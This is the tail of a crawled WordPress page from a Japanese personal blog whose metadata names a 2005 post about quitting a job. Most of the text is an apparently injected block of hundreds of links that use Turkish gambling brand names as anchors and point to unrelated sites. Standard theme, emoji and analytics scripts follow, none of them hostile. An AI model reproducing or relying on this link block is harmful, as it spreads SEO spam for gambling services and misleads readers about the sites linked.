data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://www.readyjobseeker.co/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.readyjobseeker.co/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.readyjobseeker.co/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.readyjobseeker.co/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.readyjobseeker.co/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.readyjobseeker.co/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.readyjobseeker.co/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.readyjobseeker.co/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.readyjobseeker.co/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.readyjobseeker.co/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.readyjobseeker.co/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.readyjobseeker.co/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.readyjobseeker.co/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.bwaconsultants.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://www.bwaconsultants.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.bwaconsultants.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.bwaconsultants.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.bwaconsultants.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.bwaconsultants.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.bwaconsultants.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.bwaconsultants.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.bwaconsultants.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.bwaconsultants.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.bwaconsultants.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.bwaconsultants.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.bwaconsultants.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.bwaconsultants.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://multibangunpatria.com/" title="pasacasino" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">pasacasino</a><br><a href="https://multibangunpatria.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://multibangunpatria.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://multibangunpatria.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://multibangunpatria.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://multibangunpatria.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://multibangunpatria.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://multibangunpatria.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://multibangunpatria.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://multibangunpatria.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://multibangunpatria.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://multibangunpatria.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://multibangunpatria.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://multibangunpatria.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://caribbeanlifestyle.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://caribbeanlifestyle.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://caribbeanlifestyle.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://caribbeanlifestyle.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://caribbeanlifestyle.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://caribbeanlifestyle.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://caribbeanlifestyle.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://caribbeanlifestyle.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://caribbeanlifestyle.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://caribbeanlifestyle.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://caribbeanlifestyle.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://caribbeanlifestyle.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://caribbeanlifestyle.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://caribbeanlifestyle.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://germanitrasporti.it/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://germanitrasporti.it/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://germanitrasporti.it/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://germanitrasporti.it/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://germanitrasporti.it/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://germanitrasporti.it/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://germanitrasporti.it/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://germanitrasporti.it/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://germanitrasporti.it/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://germanitrasporti.it/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://germanitrasporti.it/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://germanitrasporti.it/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://germanitrasporti.it/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://germanitrasporti.it/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://peterumeh.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://peterumeh.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://peterumeh.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://peterumeh.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://peterumeh.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://peterumeh.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://peterumeh.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://peterumeh.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://peterumeh.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://peterumeh.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://peterumeh.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://peterumeh.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://peterumeh.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://peterumeh.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://banuaydin.com/" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://banuaydin.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://banuaydin.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://banuaydin.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://banuaydin.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://banuaydin.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://banuaydin.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://banuaydin.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://banuaydin.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://banuaydin.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://banuaydin.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://banuaydin.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://banuaydin.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://banuaydin.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://tr.oslobet2026.vip" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://tr.oslobet2026.vip" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://tr.oslobet2026.vip" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://tr.oslobet2026.vip" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://tr.oslobet2026.vip" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://tr.oslobet2026.vip" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://tr.oslobet2026.vip" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://tr.oslobet2026.vip" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://tr.oslobet2026.vip" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://tr.oslobet2026.vip" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://tr.oslobet2026.vip" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://tr.oslobet2026.vip" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://tr.oslobet2026.vip" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://tr.oslobet2026.vip" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://janelipy.com" title="oslobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">oslobet</a><br><a href="https://janelipy.com" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://janelipy.com" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://janelipy.com" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://janelipy.com" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://janelipy.com" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://janelipy.com" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://janelipy.com" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://janelipy.com" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://janelipy.com" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://janelipy.com" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://janelipy.com" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://janelipy.com" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://janelipy.com" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://zegnayagir.odoo.com/" title="https://zegnayagir.odoo.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">https://zegnayagir.odoo.com/</a><br><a href="https://www.kotor-hotelportoin.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://www.kotor-hotelportoin.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.kotor-hotelportoin.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.kotor-hotelportoin.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.kotor-hotelportoin.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.kotor-hotelportoin.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.kotor-hotelportoin.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.kotor-hotelportoin.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.kotor-hotelportoin.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.kotor-hotelportoin.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.kotor-hotelportoin.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.kotor-hotelportoin.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.kotor-hotelportoin.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.kotor-hotelportoin.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://www.bristoltaichi.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://www.bristoltaichi.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://www.bristoltaichi.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://www.bristoltaichi.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://www.bristoltaichi.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://www.bristoltaichi.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://www.bristoltaichi.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://www.bristoltaichi.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://www.bristoltaichi.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://www.bristoltaichi.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://www.bristoltaichi.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://www.bristoltaichi.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://www.bristoltaichi.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://www.bristoltaichi.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://wajebmanzily.com/" title="restbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">restbet</a><br><a href="https://wajebmanzily.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://wajebmanzily.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://wajebmanzily.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://wajebmanzily.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://wajebmanzily.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://wajebmanzily.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://wajebmanzily.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://wajebmanzily.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://wajebmanzily.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://wajebmanzily.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://wajebmanzily.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://wajebmanzily.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://wajebmanzily.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br><a href="https://virtu-office.com/" title="betpas" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betpas</a><br><a href="https://virtu-office.com/" title="zlot" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">zlot</a><br><a href="https://virtu-office.com/" title="onwin" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">onwin</a><br><a href="https://virtu-office.com/" title="grandpashabet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">grandpashabet</a><br><a href="https://virtu-office.com/" title="madridbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">madridbet</a><br><a href="https://virtu-office.com/" title="dinamobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">dinamobet</a><br><a href="https://virtu-office.com/" title="betist" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">betist</a><br><a href="https://virtu-office.com/" title="meritking" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">meritking</a><br><a href="https://virtu-office.com/" title="1xbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">1xbet</a><br><a href="https://virtu-office.com/" title="holiganbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">holiganbet</a><br><a href="https://virtu-office.com/" title="starzbet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">starzbet</a><br><a href="https://virtu-office.com/" title="casibom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">casibom</a><br><a href="https://virtu-office.com/" title="jojobet" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">jojobet</a><br><a href="https://virtu-office.com/" title="bets10" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">bets10</a><br></div></div><script>function dp_theme_noactivate_copyright(){return;}</script><script type="text/javascript" src="https://mujyuryoku.net/wp-content/themes/dp-voyageur/inc/js/wow.min.js?ver=1.3.4.2" id="wow-js"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-content/themes/dp-voyageur/inc/js/jquery/jquery.easing.min.js?ver=1.3.4.2" id="easing-js"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-content/themes/dp-voyageur/inc/js/jquery/jquery.masonry.min.js?ver=1.3.4.2" id="dp-masonry-js"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-content/themes/dp-voyageur/inc/js/jquery/jquery.fitvids.min.js?ver=1.3.4.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-content/themes/dp-voyageur/inc/js/jquery/jquery.sharecount.min.js?ver=1.3.4.2" id="sns-share-count-js"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-content/themes/dp-voyageur/inc/js/theme-import.min.js?ver=20251211022105" id="dp-js-js"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mujyuryoku.net/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1" id="throws-spam-away-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mujyuryoku.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mujyuryoku.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LWGQW2S91S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LWGQW2S91S');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1389935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1389935-1');
</script><!-- /Tracking Code --><script>new WOW().init();</script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://mujyuryoku.net/akiba_taisyoku/"},"headline":"秋葉の会社辞めました！","image":{"@type":"ImageObject","url":"","width":696,"height":0},"datePublished":"2005-08-12T20:21:02+09:00","dateModified":"2019-03-16T15:39:38+09:00","articleSection":"労働","author":{"@type":"Person","name":"master"},"publisher":{"@type":"Organization","name":"無重力","logo":{"@type":"ImageObject","url":"https://mujyuryoku.net/wp-content/uploads/digipress/voyageur/title/mujyuryoku-logo-pc.png","width":440,"height":60}},"description":"夏休み！しかしちょっと前から夏休み！会社辞めました！ 一応和解会的な話合いがあったんだけど、むしろ決裂会になりました（苦..."}</script>































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 18:26:57 -->

--- FILE ---
content_type: text/css
request_url: https://mujyuryoku.net/wp-content/themes/dp-voyageur/css/style.css?ver=20190216181204
body_size: 20462
content:
